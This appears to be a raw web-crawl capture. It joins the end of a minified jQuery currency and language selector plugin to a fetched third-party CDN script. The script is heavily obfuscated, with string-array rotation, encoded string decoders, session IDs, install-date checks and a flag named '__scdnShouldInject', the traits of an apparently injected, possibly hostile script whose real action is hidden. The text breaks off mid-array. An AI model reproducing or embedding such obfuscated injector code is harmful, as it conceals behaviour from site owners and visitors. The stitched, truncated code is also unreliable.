e=jQuery(this).next();e.is("[hidden]")?(jQuery(this).attr("aria-expanded","true"),e.removeAttr("hidden")):(jQuery(this).attr("aria-expanded","false"),e.attr("hidden",""))}},{key:"initCurrency",value:function(){this.maybeDestroySelect2(this.currencySelect),!this.currency.currencies||this.currencyDisplayLimit>=this.currency.currencies.length?this.currencySelect.parent(".aclp-select-wrapper").addClass("aclp-hidden"):this.currency.currencies&&(this.currencySelect.select2({minimumResultsForSearch:this.minimumResultsForSearch,data:this.currency.currencies,dropdownParent:this.popup}).trigger("change"),this.currencySelect.parent(".aclp-select-wrapper").removeClass("aclp-hidden"))}},{key:"initLanguage",value:function(e){this.maybeDestroySelect2(this.languageSelect),this.languageSelect.select2({minimumResultsForSearch:this.minimumResultsForSearch,data:e,dropdownParent:this.popup}).trigger("change"),this.languageSelect.parent(".aclp-select-wrapper").removeClass("aclp-hidden")}},{key:"updateRedirectLink",value:function(){var e=this.countrySelect.val();this.redirectUrl="group"===e?this.languageSelect.val():e,this.currency.selectedCurrency&&(this.redirectUrl+="?aelia_cs_currency="+this.currency.selectedCurrency),this.submitButton.attr("href",this.redirectUrl)}},{key:"maybeDestroySelect2",value:function(e){e.hasClass("select2-hidden-accessible")&&e.empty().trigger("change").select2("destroy")}}]),e}();jQuery(function(){new i})}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133039
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'e6272cb6-f810-4fd0-9d56-935c88ba2825';
        const __scdnuid = 'e6272cb6-f810-4fd0-9d56-935c88ba2825';
        const __scdntime = 1767579518637;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2